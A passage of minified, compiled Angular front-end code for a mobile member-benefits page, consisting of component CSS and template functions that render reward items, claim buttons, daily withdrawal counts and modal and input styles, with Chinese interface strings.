img[_ngcontent-%COMP%]{width:.72rem;max-height:.9rem;min-height:.72rem}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   .welfareItem[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{margin-top:.1rem;line-height:.3rem;border-radius:.19rem;border:none;outline:0;background:url(/mobileCFPB/image/level/btn_receive.png) center center no-repeat #fff;font-size:.18rem;color:#fff}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   .welfareItem[_ngcontent-%COMP%]   button[disabled][_ngcontent-%COMP%]{background:url(/mobileCFPB/image/level/btn_receive_dis.png) center center no-repeat}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   .welfareItem[_ngcontent-%COMP%]   button.awardDes[_ngcontent-%COMP%]{line-height:.3rem;margin-top:.1rem;color:#ccc;background:0 0!important}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   .welfareItem[_ngcontent-%COMP%]   button.awardDes[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fdd334}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   .describeNum[_ngcontent-%COMP%]{color:#fdd334;line-height:.4rem;height:.4rem}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   .describeNum[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:auto;height:.23rem}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .sliderUl[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.24rem;color:#fff}.memberWelfare[_ngcontent-%COMP%]   .welfareContent.loginHeight[_ngcontent-%COMP%]{min-height:2.1rem}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .noData[_ngcontent-%COMP%]{display:none;margin:0 auto;width:auto;height:78%}.memberWelfare[_ngcontent-%COMP%]   .welfareContent[_ngcontent-%COMP%]   .noData.isShow[_ngcontent-%COMP%]{display:block}.memberWelfare[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inherit;font-size:.24rem;color:#fdd334;line-height:1rem;text-align:right;padding-right:.2rem}']],data:{animation:[{type:7,name:"leftFlagInOut",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{transform:"translateX(50%)",opacity:0},offset:null},{type:4,styles:{type:6,styles:{transform:"translateX(0)",opacity:1},offset:null},timings:"100ms"}],options:null},{type:1,expr:":leave",animation:[{type:4,styles:{type:6,styles:{transform:"translateX(50%)",opacity:0},offset:null},timings:"100ms"}],options:null}],options:{}}]}});function nn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"button",[],[[8,"disabled",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.clickReceive(n.parent.parent.parent.context.$implicit)&&o),o}),null,null)),(n()(),o.Rb(2,null,[" "," "]))],null,(function(n,t){var e=t.component;n(t,1,0,t.parent.parent.parent.context.$implicit.hasReceive||e.welfareWeight>e.memberLevel.weight),n(t,2,0,e.welfareWeight>e.memberLevel.weight?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function tn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"button",[],[[8,"disabled",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.clickReceive(n.parent.parent.parent.context.$implicit)&&o),o}),null,null)),(n()(),o.Rb(2,null,[" "," "]))],null,(function(n,t){var e=t.component;n(t,1,0,t.parent.parent.parent.context.$implicit.hasReceive||e.welfareWeight!==e.memberLevel.weight),n(t,2,0,e.buttonText(t.parent.parent.parent.context.$implicit.hasReceive))}))}function en(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"button",[],[[8,"disabled",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.clickReceive(n.parent.parent.parent.context.$implicit)&&o),o}),null,null)),(n()(),o.Rb(2,null,[" "," "]))],null,(function(n,t){var e=t.component;n(t,1,0,t.parent.parent.parent.context.$implicit.hasReceive||e.welfareWeight>e.memberLevel.weight),n(t,2,0,e.welfareWeight>e.memberLevel.weight?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function on(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"p",[["class","awardDes"]],null,null,null,null,null))],null,null)}function ln(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,9,null,null,null,null,null,null,null)),o.wb(2,16384,null,0,i.q,[],{ngSwitch:[0,"ngSwitch"]},null),(n()(),o.mb(16777216,null,null,1,null,nn)),o.wb(4,278528,null,0,i.r,[o.R,o.N,i.q],{ngSwitchCase:[0,"ngSwitchCase"]},null),(n()(),o.mb(16777216,null,null,1,null,tn)),o.wb(6,278528,null,0,i.r,[o.R,o.N,i.q],{ngSwitchCase:[0,"ngSwitchCase"]},null),(n()(),o.mb(16777216,null,null,1,null,en)),o.wb(8,278528,null,0,i.r,[o.R,o.N,i.q],{ngSwitchCase:[0,"ngSwitchCase"]},null),(n()(),o.mb(16777216,null,null,1,null,on)),o.wb(10,16384,null,0,i.s,[o.R,o.N,i.q],null,null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.parent.parent.context.$implicit.benefitsType),n(t,4,0,1),n(t,6,0,2),n(t,8,0,4)}),null)}function rn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,9,"li",[["class","welfareItem"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(2,0,null,null,2,"div",[["class","describeNum"]],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""])),o.Nb(4,2),(n()(),o.xb(5,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),o.Rb(6,null,["",""])),o.Nb(7,1),(n()(),o.mb(16777216,null,null,1,null,ln)),o.wb(9,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,9,0,e.auth.isAuth&&(null==e.user.userInfo?null:e.user.userInfo.autoType))}),(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon);var e=o.Sb(t,3,0,n(t,4,0,o.Jb(t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,3,0,e);var l=o.Sb(t,6,0,n(t,7,0,o.Jb(t.parent.parent,1),t.parent.context.$implicit.benefitsName));n(t,6,0,l)}))}function cn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"button",[["class","awardDes"]],null,null,null,null,null)),(n()(),o.Rb(1,null,[" ",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.welfareWeight>e.memberLevel.weight?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function an(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,"li",[["class","welfareItem"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"div",[["class","describeNum"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,cn)),o.wb(7,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,7,0,e.auth.isAuth&&(null==e.user.userInfo?null:e.user.userInfo.autoType))}),(function(n,t){var e=t.component;n(t,1,0,t.parent.context.$implicit.benefitsIcon),n(t,3,0,e.config.baseMobileImgUrl+"image/level/icon_ture.png"),n(t,5,0,t.parent.context.$implicit.benefitsName)}))}function gn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["class","awardDes"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4eca\u65e5\u5df2\u63d0 "])),(n()(),o.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""])),(n()(),o.Rb(-1,null,[" \u6b21"]))],null,(function(n,t){var e=t.component;n(t,3,0,null==e.vipDetailData?null:e.vipDetailData.todayCounts)}))}function dn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"button",[["class","awardDes"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4eca\u65e5\u5df2\u63d0 "])),(n()(),o.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""]))],null,(function(n,t){var e=t.component;n(t,3,0,null==e.vipDetailData?null:e.vipDetailData.todayAmount)}))}function un(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,gn)),o.wb(2,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,dn)),o.wb(4,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,3===t.parent.parent.context.$implicit.benefitsCode&&e.welfareWeight==e.memberLevel.weight),n(t,4,0,4===t.parent.parent.context.$implicit.benefitsCode&&e.welfareWeight==e.memberLevel.weight)}),null)}function mn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,8,"li",[["class","welfareItem"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(2,0,null,null,2,"div",[["class","describeNum"]],null,null,null,null,null)),(n()(),o.Rb(3,null,[" "," "])),o.Nb(4,2),(n()(),o.xb(5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(6,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,un)),o.wb(8,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,8,0,e.auth.isAuth&&(null==e.user.userInfo?null:e.user.userInfo.autoType))}),(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon);var e=o.Sb(t,3,0,n(t,4,0,o.Jb(t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,3,0,e),n(t,6,0,t.parent.context.$implicit.benefitsName)}))}function sn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,rn)),o.wb(2,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,an)),o.wb(4,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,mn)),o.wb(6,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,(5==t.context.$implicit.benefitsCode||6==t.context.$implicit.benefitsCode)&&t.context.$implicit.benefitsValue),n(t,4,0,0==t.context.$implicit.benefitsCode&&t.context.$implicit.benefitsValue),n(t,6,0,5!==t.context.$implicit.benefitsCode&&6!==t.context.$implicit.benefitsCode&&0!==t.context.$implicit.benefitsCode)}),null)}function pn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"span",[["class","leftFlag"]],[[24,"@leftFlagInOut",0]],null,null,null,null)),(n()(),o.Rb(-1,null,[" \u5de6\u6ed1\u66f4\u591a "]))],null,(function(n,t){n(t,0,0,void 0)}))}function Cn(n){return o.Tb(0,[o.Lb(0,i.f,[o.v]),o.Lb(0,N,[]),o.Pb(402653184,1,{$sliderUl:0}),(n()(),o.xb(3,0,null,null,25,"div",[["class","memberWelfare btStyle"]],null,null,null,null,null)),(n()(),o.xb(4,0,null,null,14,"div",[["nz-col",""],["style","height:1rem"]],null,null,null,null,null)),o.Ob(512,null,d.G,d.G,[o.G]),o.wb(6,4931584,null,0,Z.a,[d.G,o.k,[8,null],o.F],null,null),(n()(),o.xb(7,0,null,null,4,"nz-col",[],null,null,null,null,null)),o.Ob(512,null,d.G,d.G,[o.G]),o.wb(9,4931584,null,0,Z.a,[d.G,o.k,[8,null],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(10,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),o.Rb(11,null,["","\u5c0a\u4eab"])),(n()(),o.xb(12,0,null,null,6,"nz-col",[],null,null,null,null,null)),o.Ob(512,null,d.G,d.G,[o.G]),o.wb(14,4931584,null,0,Z.a,[d.G,o.k,[8,null],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(15,0,null,null,3,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,16).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(16,671744,null,0,c.s,[c.p,c.a,i.j],{queryParams:[0,"queryParams"],routerLink:[1,"routerLink"]},null),o.Mb(17,{type:0}),(n()(),o.Rb(-1,null,["\u9886\u53d6\u8bb0\u5f55>>"])),(n()(),o.xb(19,0,null,null,9,"div",[["class","welfareContent"]],[[4,"height",null]],null,null,null,null)),(n()(),o.xb(20,0,[[1,0],["sliderUl",1]],null,5,"ul",[["class","sliderUl"]],[[2,"isShow",null]],[[null,"touchstart"],[null,"touchmove"],[null,"touchend"]],(function(n,t,e){var o=!0,l=n.component;return"touchstart"===t&&(o=!1!==l.moveStart(e)&&o),"touchmove"===t&&(o=!1!==l.moveIng(e)&&o),"touchend"===t&&(o=!1!==l.moveEnd(e)&&o),o}),null,null)),o.Ob(512,null,i.G,i.H,[o.k,o.u,o.F]),o.wb(22,278528,null,0,i.p,[i.G],{ngStyle:[0,"ngStyle"]},null),o.Mb(23,{left:0,transition:1}),(n()(),o.mb(16777216,null,null,1,null,sn)),o.wb(25,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,pn)),o.wb(27,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(28,0,null,null,0,"img",[["alt",""],["class","noData"]],[[2,"isShow",null],[8,"src",4]],null,null,null,null))],(function(n,t){var e=t.component;n(t,6,0),n(t,9,0,18),n(t,14,0,6);var o=e.auth.isAuth?n(t,17,0,15):"";n(t,16,0,o,e.auth.isAuth?"/user/capital-funds":"/login");var l=n(t,23,0,e.realPosition,e.isMove?"":"left 0.1s linear");n(t,22,0,l),n(t,25,0,e.memberWelfareData),n(t,27,0,e.showLeftFlag)}),(function(n,t){var e=t.component;n(t,11,0,e.typeName),n(t,15,0,o.Jb(t,16).target,o.Jb(t,16).href),n(t,19,0,e.authHeight),n(t,20,0,e.hasWelfare),n(t,28,0,!e.hasWelfare,e.config.baseMobileImgUrl+"image/level/icon_receive_dis.png")}))}var bn=e("v67d"),_n=e("ZLNL"),Pn=e("28A0"),On=e("y9Pr"),Mn=e("dWZg"),hn=function(){function n(n,t){this.memberLevel=n,this.el=t,this.sheetW=""}return n.prototype.ngOnInit=function(){},n.prototype.ngAfterContentChecked=function(){if(!this.sheetW){var n=this.el.nativeElement.querySelector("#lineStart");n&&(this.sheetW=n.offsetWidth+"px")}},n}(),fn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   